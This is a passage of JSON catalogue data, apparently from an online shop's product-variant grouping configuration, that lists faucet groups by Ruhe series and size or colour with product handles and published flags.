Inches","handle":"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505224924,"option_value":"15 Inches","handle":"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7722453663964,"option_value":"20 Inches","handle":"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131303,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981413630172,"option_value":"15 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461545180,"option_value":"20 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131313,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302352597212,"option_value":"15 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8302356103388,"option_value":"20 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131206,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515448540,"option_value":"7 Inches","handle":"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505978588,"option_value":"12 Inches","handle":"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505847516,"option_value":"15 Inches","handle":"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505781980,"option_value":"20 Inches","handle":"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131260,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515153628,"option_value":"7 Inches","handle":"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505716444,"option_value":"12 Inches","handle":"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505650908,"option_value":"15 Inches","handle":"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505552604,"option_value":"20 Inches","handle":"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131286,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349527867612,"option_value":"7 Inches","handle":"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466198236,"option_value":"12 Inches","handle":"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466067164,"option_value":"15 Inches","handle":"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465870556,"option_value":"20 Inches","handle":"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131274,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526360284,"option_value":"7 Inches","handle":"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479567580,"option_value":"12 Inches","handle":"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479010524,"option_value":"15 Inches","handle":"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504110812,"option_value":"20 Inches","handle":"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131252,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526589660,"option_value":"7 Inches","handle":"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481500892,"option_value":"12 Inches","handle":"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481140444,"option_value":"15 Inches","handle":"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506371804,"option_value":"20 Inches","handle":"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131263,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513810140,"option_value":"7 Inches","handle":"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480681692,"option_value":"12 Inches","handle":"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480190172,"option_value":"15 Inches","handle":"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504176348,"option_value":"20 Inches","handle":"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131311,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- FLUSH COCK 25MM (WITH ADJUSTABLE FLANGE)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515874524,"option_value":"Elixir","handle":"elixir-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504569564,"option_value":"Pristine","handle":"pristine-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504307420,"option_value":"Demure","handle":"demure-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503979740,"option_value":"Euphoria","handle":"euphoria-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981483458780,"option_value":"Pavo","handle":"pavo-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503881436,"option_value":"Eclipse","handle":"eclipse-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7971561832668,"option_value":"Vela","handle":"vela-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437395164,"option_value":"Aqua","handle":"aqua-flush-valve-25-mm-with-adjustable-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7971543941340,"option_value":"Rica","handle":"rica-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425074396,"option_value":"Kara","handle":"kara-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131293,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349426024668,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023611080924,"option_value":"15 Inches","handle":"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023635525852,"option_value":"20 Inches","handle":"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131331,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980372525276,"option_value":"Black","handle":"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003202744540,"option_value":"Grey","handle":"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003152511196,"option_value":"Red","handle":"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131333,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8047519629532,"option_value":"Black","handle":"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047533752540,"option_value":"Grey","handle":"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047542075612,"option_value":"Red","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131325,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312074043612,"option_value":"Black","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312084332764,"option_value":"Grey","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312095965404,"option_value":"Red","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131327,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980341919964,"option_value":"Black","handle":"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003176169692,"option_value":"Grey","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003131179228,"option_value":"Kara","handle":"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131329,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008383660252,"option_value":"Black","handle":"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008389460188,"option_value":"Grey","handle":"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008399225052,"option_value":"Red","handle":"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131280,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8023663050972,"option_value":"12 Inches","handle":"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8023679631580,"option_value":"20 Inches","handle":"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131308,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980689227996,"option_value":"15 Inches","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423730908,"option_value":"20 Inches","handle":"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131324,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302360035548,"option_value":"15 Inches","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302362394844,"option_value":"20 Inches","handle":"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131258,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8003176169692,"option_value":"7 Inches","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349423468764,"option_value":"12 Inches","handle":"kara-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8260059988188,"option_value":"15 Inches","handle":"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8024938414300,"option_value":"20 Inches","handle":"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131270,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349423239388,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023198138588,"option_value":"15 Inches","handle":"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023200170204,"option_value":"20 Inches","handle":"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131292,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349554639068,"option_value":"Liva","handle":"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546250460,"option_value":"Kubix","handle":"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518954716,"option_value":"Orbit","handle":"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509746908,"option_value":"Clarion","handle":"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511450844,"option_value":"Onyx","handle":"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131279,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533339868,"option_value":"Rica","handle":"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536288988,"option_value":"Liva","handle":"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545693404,"option_value":"Kubix","handle":"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518397660,"option_value":"Orbit","handle":"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509026012,"option_value":"Clarion","handle":"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510762716,"option_value":"Onyx","handle":"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131259,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349594157276,"option_value":"Kubix","handle":"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582328028,"option_value":"Liva","handle":"liva-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518495964,"option_value":"Orbit","handle":"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509255388,"option_value":"Clarion","handle":"clarion-sink-cock-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510893788,"option_value":"Onyx","handle":"onyx-sink-cock-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131269,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536092380,"option_value":"Liva","handle":"liva-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594091740,"option_value":"Kubix","handle":"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518266588,"option_value":"Orbit","handle":"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508927708,"option_value":"Clarion","handle":"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510664412,"option_value":"Onyx","handle":"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131300,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- NOZZLE BIB COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515776220,"option_value":"Elixir","handle":"elixir-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523935452,"option_value":"Pristine","handle":"pristine-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520822492,"option_value":"Demure","handle":"demure-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527015644,"option_value":"Euphoria","handle":"euphoria-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530357980,"option_value":"Pavo","handle":"pavo-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531603164,"option_value":"Eclipse","handle":"eclipse-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547856092,"option_value":"Vela","handle":"vela-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535076572,"option_value":"Aqua","handle":"aqua-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533405404,"option_value":"Rica","handle":"rica-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514825948,"option_value":"Liva","handle":"liva-nozzle-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545791708,"option_value":"Kubix","handle":"kubix-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349514694876,"option_value":"Orbit","handle":"orbit-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973353717980,"option_value":"Clarion","handle":"clarion-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511155932,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424812252,"option_value":"Kara","handle":"kara-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349530620124,"option_value":"12 Inches","handle":"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465706716,"option_value":"15 Inches","handle":"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465510108,"option_value":"20 Inches","handle":"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131330,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour DOUBLE LEVER SINK MIXER WITH SWIVEL 